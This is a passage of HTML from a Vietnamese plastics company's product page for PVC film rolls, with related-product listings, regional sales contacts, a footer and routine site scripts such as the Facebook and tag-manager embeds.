<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li><li><div class="ht_banhang__item"><div class="tp">TP. Bình Dương</div><p class="dc">KCN Sóng Thần, Thị xã Thủ Dầu 1, Tỉnh Bình Dương</p><div class="dt">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">ĐT:</span>
<span>02439.930.886</span>
</a></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<span>Email: </span>cskh@nhuaphatthanh.com										</a></div></li></ul></div></div></div></div></div><section class="related products"><div class="gd_related__title">
<span class="gd_text">Sản phẩm cùng danh mục</span></div><div id="load-products" class="gd__p_items products columns-5"><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-1mm-x-1-2m-x-20m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-5-1.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-1mm-x-1-2m-x-20m" title="Màng nhựa PVC trong dạng cuộn 1mmx1.2mx20m"><h3 class="gd_text">
Màng nhựa PVC trong dạng cuộn 1mmx1.2mx20m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-1mm-x-1-6m-x-150m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Màng nhựa PVC trong dạng cuộn 0.1mmx1.6mx150m" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-21.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-1mm-x-1-6m-x-150m" title="Màng nhựa PVC Trong Dạng Cuộn 0.1mmx1.6mx150m"><h3 class="gd_text">
Màng nhựa PVC Trong Dạng Cuộn 0.1mmx1.6mx150m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-8mm-x-1-4m-x-30m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-8.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-8mm-x-1-4m-x-30m" title="Màng Nhựa PVC Trong Dạng Cuộn 0.8mmx1.4mx30m"><h3 class="gd_text">
Màng Nhựa PVC Trong Dạng Cuộn 0.8mmx1.4mx30m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-2mm-x-1-2m-x-15m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-3-1.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-2mm-x-1-2m-x-15m" title="Màng Nhựa PVC Trong Dạng Cuộn 2mmx1.2mx15m"><h3 class="gd_text">
Màng Nhựa PVC Trong Dạng Cuộn 2mmx1.2mx15m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-1mm-x-1-6m-x-200m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC trong dạng cuộn 0.1mmx1.6mx200m" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-22.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-1mm-x-1-6m-x-200m" title="Màng Nhựa PVC Trong Dạng Cuộn 0.1mmx1.6mx200m"><h3 class="gd_text">
Màng Nhựa PVC Trong Dạng Cuộn 0.1mmx1.6mx200m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-5mm-x-1-2m-x-10m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-1-2.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-5mm-x-1-2m-x-10m" title="Màng Nhựa PVC Trong Dạng Cuộn 5mmx1.2mx10m"><h3 class="gd_text">
Màng Nhựa PVC Trong Dạng Cuộn 5mmx1.2mx10m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-5mm-x-1-4m-x-30m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-13.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-5mm-x-1-4m-x-30m" title="Màng Nhựa PVC Trong Dạng Cuộn 0.5mm x 1.4m x 30m"><h3 class="gd_text">
Màng Nhựa PVC Trong Dạng Cuộn 0.5mm x 1.4m x 30m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-5mm-x-1-4m-x-50m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-12.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-5mm-x-1-4m-x-50m" title="Màng nhựa PVC trong dạng cuộn 0.5mm x 1.4m x 50m"><h3 class="gd_text">
Màng nhựa PVC trong dạng cuộn 0.5mm x 1.4m x 50m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"><span class="gd_featured onsale">Hot</span></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Màng nhựa PVC trong dạng cuộn 0.05mmx1.6mx200m" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-24.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon" title="Màng Nhựa PVC Trong Dạng Cuộn 0.05mmx1.6mx200m"><h3 class="gd_text">
Màng Nhựa PVC Trong Dạng Cuộn 0.05mmx1.6mx200m</h3>
</a></div></div></div><div class="gd__p_item"><div class="gd__p_inner">
<span class="gd_title__bag d-flex"></span><figure class="gd__p_image">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-2mm-x-1-6m-x-100m">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="màng nhựa PVC trong dạng cuộn 0.2mmx1.6mx100m" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/mang-nhua-PVC-18.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" />			</a></figure><div class="gd__p_content">
<a href="https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-2mm-x-1-6m-x-100m" title="Màng Nhựa PVC Trong Dạng Cuộn 0.2mmx1.6mx100m"><h3 class="gd_text">
Màng Nhựa PVC Trong Dạng Cuộn 0.2mmx1.6mx100m</h3>
</a></div></div></div></div></section></div> <script type="litespeed/javascript">$('.gd_pro__tabs table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:120})})</script> </main></div><section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
 <script type="litespeed/javascript">$(document).ready(function(){var prodContent=$('.term-description');prodContent.each(function(){if($(this).height()>300){$(this).addClass('long_text');$(this).append('<a class="gd_more" href="javascript:void(0)">Xem thêm <i class="fal fa-angle-down"></i></a>');$('.long_text .gd_more').on('click',function(){$(this).parents('.term-description').css('height','auto');$(this).parents('.term-description').removeClass('long_text');$(this).remove()})}})})</script> <style type="text/css">.gd_social a.tiktok svg {fill: #fff;width: 15px;margin-top: 8px;}
    .gd_social a.tiktok:hover svg {fill: var(--color-primary);}
    .term-description{
        transition: all .3s;
        margin-top:2rem;    
    }
    .long_text {
        height: 300px;
        overflow: hidden;
        position: relative;
        transition: all .3s;
    }
    .long_text .gd_more {
        position: absolute;
        left: 50%;
        bottom: 0;
        color: #fff;
        border: 1px solid #fff;
        display: inline-flex;
        transform: translateX(-50%);
        border-radius: 5px;
        padding: 5px 35px;
        font-size: 1rem;
        background: #00488cab;
        align-items: center;
        z-index: 2;
    }
    .long_text .gd_more:hover{
        background: var(--color-primary);

    }
    .long_text .gd_more i{
        margin-left: 5px;
    }
    .long_text::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100px;
        left: 0;
        bottom: 0;
        background: linear-gradient(#f2f2f200, #fff);
        display: block !important;
        z-index: 1;
    }
    .loadingIcon {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(255,255,255,0.3);
        background-image: url('https://demo1.bicweb.vn/wp-content/themes/phatthanh/images/icon/loading.gif');
        background-repeat: no-repeat;
        background-position: center center;
        background-size: 20px;
        z-index: 3;
    }</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phatthanh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id='autoAdsMaxLead-widget-script' type="litespeed/javascript" data-src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=39DDAF237DCA4B29AC05E7621B7D03EE' charset='UTF-8'></script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-T48V3M8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://nhuaphatthanh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Th\u00f9ng nh\u1ef1a","@id":"https://nhuaphatthanh.com/thung-nhua"}},{"@type":"ListItem","position":3,"item":{"name":"M\u00e0ng nh\u1ef1a PVC","@id":"https://nhuaphatthanh.com/mang-nhua-pvc"}},{"@type":"ListItem","position":4,"item":{"name":"M\u00e0ng Nh\u1ef1a PVC Trong D\u1ea1ng Cu\u1ed9n 0.08mmx1.6mx200m","@id":"https://nhuaphatthanh.com/mang-nhua-pvc-trong-dang-cuon-0-08mm-x-1-6m-x-200m"}}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
